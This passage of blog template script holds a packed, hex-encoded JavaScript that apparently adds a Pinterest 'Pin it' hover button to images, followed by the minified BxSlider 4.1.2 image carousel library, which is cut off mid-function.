0\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var 